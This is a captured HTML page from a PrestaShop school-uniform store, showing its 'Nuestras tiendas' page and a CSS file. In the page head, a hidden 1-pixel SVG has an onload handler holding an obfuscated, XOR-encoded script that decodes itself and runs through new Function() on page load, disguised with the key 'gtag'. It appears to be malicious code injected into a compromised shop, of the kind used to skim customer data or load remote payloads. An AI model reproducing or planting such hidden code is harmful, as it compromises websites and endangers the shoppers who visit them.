

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asm.uniformesdecolegiosvelto.es/index.php?controller=stores
body_size: 5758
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Tiendas</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://asm.uniformesdecolegiosvelto.es/img/favicon.ico?1648039922">
  <link rel="shortcut icon" type="image/x-icon" href="https://asm.uniformesdecolegiosvelto.es/img/favicon.ico?1648039922">



    <link rel="stylesheet" href="https://asm.uniformesdecolegiosvelto.es/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://asm.uniformesdecolegiosvelto.es/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://asm.uniformesdecolegiosvelto.es/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://asm.uniformesdecolegiosvelto.es/modules/codigos_de_colegio//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://asm.uniformesdecolegiosvelto.es/modules/fonticons/views/css/material-icons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://asm.uniformesdecolegiosvelto.es/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://asm.uniformesdecolegiosvelto.es/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://asm.uniformesdecolegiosvelto.es/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://asm.uniformesdecolegiosvelto.es/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Tiendas","description":"","keywords":"","robots":"index"},"page_name":"stores","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-stores":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Svelto  Linecol S.L. ","logo":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/american-school-of-madrid-logo-164803992228.jpg","stores_icon":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/logo_stores.png","favicon":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/","current_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=stores","shop_domain_url":"https:\/\/asm.uniformesdecolegiosvelto.es","img_ps_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/","img_cat_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/c\/","img_lang_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/l\/","img_prod_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/p\/","img_manu_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/m\/","img_sup_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/su\/","img_ship_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/s\/","img_store_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/st\/","img_col_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/co\/","img_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/themes\/classic\/assets\/img\/","css_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/themes\/classic\/assets\/css\/","js_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/asm.uniformesdecolegiosvelto.es\/upload\/","pages":{"address":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=address","addresses":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=addresses","authentication":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=authentication","cart":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=cart","category":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=category","cms":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=cms","contact":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=contact","discount":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=discount","guest_tracking":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=guest-tracking","history":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=history","identity":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=identity","index":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php","my_account":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=my-account","order_confirmation":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=order-confirmation","order_detail":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=order-detail","order_follow":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=order-follow","order":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=order","order_return":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=order-return","order_slip":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=order-slip","pagenotfound":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=pagenotfound","password":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=password","pdf_invoice":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=prices-drop","product":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=product","search":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=search","sitemap":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=sitemap","stores":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=stores","supplier":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=supplier","register":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=authentication&create_account=1","order_login":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=order&login=1"},"alternative_langs":{"es":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=stores&id_lang=1","en-EN":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=stores&id_lang=5"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/asm.uniformesdecolegiosvelto.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php"},{"title":"Nuestras tiendas","url":"https:\/\/asm.uniformesdecolegiosvelto.es\/index.php?controller=stores"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769906518,"static_token":"f403724d73fda7c20465e18700d5894c","token":"5e62494c1c77b0418dae50504a34474b","debug":false};
        var psr_icon_color = "#F19D76";
      </script>



  <svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x0d\x07\x17\x4f\x13\x04\x1f\x04\x08\x32\x16\x02\x30\x41\x03\x02\x09\x41\x49\x47\x10\x16\x5a\x10\x08\x05\x1a\x0e\x10\x5a\x5d\x4e\x06\x16\x17\x02\x47\x3f\x54\x10\x11\x0b\x54\x59\x5a\x41\x03\x11\x0d\x49\x04\x06\x0a\x4f\x02\x16\x09\x08\x5a\x49\x49\x49\x11\x03\x08\x22\x06\x06\x0f\x22\x19\x08\x15\x07\x5a\x00\x09\x08\x06\x13\x34\x41\x49\x47\x0d\x07\x17\x47\x13\x12\x1a\x08\x04\x5a\x46\x53\x47\x5c\x54\x06\x10\x02\x11\x5c\x3a\x52\x46\x4b\x5e\x56\x58\x54\x50\x4d\x4c\x5f\x4b\x54\x4d\x4b\x5e\x57\x58\x5e\x5f\x4d\x45\x55\x4b\x52\x4c\x4b\x5f\x57\x58\x52\x50\x4d\x4d\x5f\x4b\x54\x58\x57\x5f\x4d\x47\x5f\x4b\x53\x4c\x4b\x53\x4d\x43\x51\x4b\x57\x42\x4b\x53\x58\x58\x5e\x5f\x4d\x41\x5e\x4b\x50\x43\x4b\x52\x56\x58\x5f\x51\x4d\x41\x50\x4b\x57\x42\x4b\x50\x56\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x02\x16\x09\x08\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>




    
  </head>

  <body id="stores" class="lang-es country-es currency-eur layout-full-width page-stores tax-display-enabled">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
        <div class="row">
          <div class="hidden-sm-down">
            <div class="col-md-4 col-xs-12">
              <div id="_desktop_contact_link">
  <div id="contact-link">
                Llámenos: <span>917273934 - L a V de 9:00  a 14:00</span>
      </div>
</div>

            </div>
            <div class="col-md-8 right-nav">
                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=my-account"
        title="Acceda a su cuenta de cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">ENTRAR</span>
      </a>
      </div>
</div>
<div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Idioma:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
        <span class="expand-more">Español</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=stores&id_lang=1" class="dropdown-item">Español</a>
          </li>
                  <li >
            <a href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=stores&id_lang=5" class="dropdown-item">Inglés</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://asm.uniformesdecolegiosvelto.es/index.php?controller=stores&id_lang=1" selected="selected">Español</option>
                  <option value="https://asm.uniformesdecolegiosvelto.es/index.php?controller=stores&id_lang=5">Inglés</option>
              </select>
    </div>
  </div>
</div>

            </div>
          </div>
          <div class="hidden-md-up text-sm-center mobile">
            <div class="float-xs-left" id="menu-icon">
              <i class="material-icons d-inline">&#xE5D2;</i>
            </div>
            <div class="float-xs-right" id="_mobile_cart"></div>
            <div class="float-xs-right" id="_mobile_user_info"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            <div class="clearfix"></div>
          </div>
        </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
          <a href="https://asm.uniformesdecolegiosvelto.es/">
            <img class="logo img-responsive" src="https://asm.uniformesdecolegiosvelto.es/img/american-school-of-madrid-logo-164803992228.jpg" alt="Svelto  Linecol S.L. ">
          </a>
        </div>
        <div class="col-md-10 col-sm-12 position-static">
          <div class="row">
            

<div class="menu col-lg-8 col-md-7 js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://asm.uniformesdecolegiosvelto.es/index.php?id_category=46&amp;controller=category&amp;id_lang=1" data-depth="0"
                              >
                                Ropa de deporte
              </a>
                          </li>
                    <li class="category" id="category-104">
                          <a
                class="dropdown-item"
                href="https://asm.uniformesdecolegiosvelto.es/index.php?id_category=104&amp;controller=category&amp;id_lang=1" data-depth="0"
                              >
                                Prendas INFANTIL Modelo antiguo
              </a>
                          </li>
                    <li class="category" id="category-107">
                          <a
                class="dropdown-item"
                href="https://asm.uniformesdecolegiosvelto.es/index.php?id_category=107&amp;controller=category&amp;id_lang=1" data-depth="0"
                              >
                                Prendas infantil nuevo uniforme
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="col-lg-4 col-md-5 col-sm-12 search-widget" data-search-controller-url="//asm.uniformesdecolegiosvelto.es/index.php?controller=search">
	<form method="get" action="//asm.uniformesdecolegiosvelto.es/index.php?controller=search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

            <div class="clearfix"></div>
          </div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://asm.uniformesdecolegiosvelto.es/index.php">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=stores">
            <span itemprop="name">Nuestras tiendas</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Nuestras tiendas
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-stores">

    
  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      
    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-4 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">SVELTO</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_5302" data-toggle="collapse">
        <span class="h3">SVELTO</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_5302" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://asm.uniformesdecolegiosvelto.es/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://asm.uniformesdecolegiosvelto.es/index.php?id_cms=2&amp;controller=cms&amp;id_lang=1"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://asm.uniformesdecolegiosvelto.es/index.php?id_cms=3&amp;controller=cms&amp;id_lang=1"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://asm.uniformesdecolegiosvelto.es/index.php?id_cms=4&amp;controller=cms&amp;id_lang=1"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://asm.uniformesdecolegiosvelto.es/index.php?id_cms=6&amp;controller=cms&amp;id_lang=1"
                title="Politica de privacidad"
                            >
              Política de Privacidad
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://asm.uniformesdecolegiosvelto.es/index.php?id_cms=7&amp;controller=cms&amp;id_lang=1"
                title=""
                            >
              Política de cookies
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=contact"
                title="Utiliza nuestro formulario para ponerte en contacto con nosotros"
                            >
              Contáctanos
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=my-account" rel="nofollow">
      Tu cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Tu cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=identity" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=history" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=order-slip" title="Facturas por abono" rel="nofollow">
            Facturas por abono
          </a>
        </li>
            <li>
          <a href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=addresses" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
            <li>
          <a href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=discount" title="Cupones" rel="nofollow">
            Cupones
          </a>
        </li>
        <li>
  <a href="//asm.uniformesdecolegiosvelto.es/index.php?fc=module&module=ps_emailalerts&controller=account&id_lang=1" title="Mis alertas">
    Mis alertas
  </a>
</li>

	</ul>
</div>
<div class="block-contact col-md-4 links wrapper">
  <div class="hidden-sm-down">
    <h4 class="text-uppercase block-contact-title">Información de la tienda</h4>
      Svelto  Linecol S.L.<br />C/ Santiago Ramón y Cajal, 69<br />Arroyomolinos<br />Madrid<br />España
              <br>
                Llámenos: <span>917273934 - L a V de 9:00  a 14:00</span>
                          <br>
                Envíenos un correo electrónico: <a href="mailto:info@svelto.es" class="dropdown">info@svelto.es</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://asm.uniformesdecolegiosvelto.es/index.php?controller=stores">Información de la tienda</a>
    </div>
  </div>
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="http://www.entorno-digital.com/" target="_blank">
              © 2026 - tienda online creada con Entorno Digital de Comunicación
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://asm.uniformesdecolegiosvelto.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://asm.uniformesdecolegiosvelto.es/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://asm.uniformesdecolegiosvelto.es/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://asm.uniformesdecolegiosvelto.es/modules/codigos_de_colegio//views/js/front.js" ></script>
  <script type="text/javascript" src="https://asm.uniformesdecolegiosvelto.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://asm.uniformesdecolegiosvelto.es/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://asm.uniformesdecolegiosvelto.es/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://asm.uniformesdecolegiosvelto.es/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://asm.uniformesdecolegiosvelto.es/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://asm.uniformesdecolegiosvelto.es/modules/ps_searchbar/ps_searchbar.css
body_size: 493
content:
#header, #header .header-top {
  background-color: white;
}

#search_widget {
/*  margin-bottom: .625rem;*/
/*  overflow: auto;*/
}
#search_widget form {
  position: relative;
}
#search_widget form i {
/*  position: absolute;*/
/*  padding: .5rem;*/
}
#search_widget form i.clear {
  right: 15px;
  display: none;
}
#search_widget form input {
/*  width: 100%;*/
/*  padding: 10px 20px 10px 40px;*/
/*  outline: none;*/
/*  background-color: #f1f1f1;*/
/*  border: none;*/
/*  border-radius: 5px;*/
}

.ui-autocomplete.searchbar-autocomplete {
  width: 100%;
  min-height: 100%;
  border: none;
}

.ui-autocomplete.searchbar-autocomplete li a, .ui-autocomplete.searchbar-autocomplete li a.ui-state-focus {
  padding: 8px 15px;
  overflow: auto;
  border: none;
  background: none;
  margin: auto;
  border-radius: 0;
}

.ui-autocomplete.searchbar-autocomplete li a:hover {
  background-color: #f1f1f1;
  cursor: pointer;
}

.ui-autocomplete.searchbar-autocomplete li a .autocomplete-thumbnail {
  float: left;
  width: 50px;
  height: auto;
  margin-right: 8px;
}

@media only screen and (min-width: 768px) {
  #search_widget {
/*    float: right;*/
/*    margin-bottom: 0;*/
  }

  .ui-autocomplete.searchbar-autocomplete {
    width: 400px;
    min-height: auto;
    left: auto;
  }
}

@media only screen and (min-width: 992px) {
  #search_widget {
/*    min-width: 16.5rem;*/
  }
}
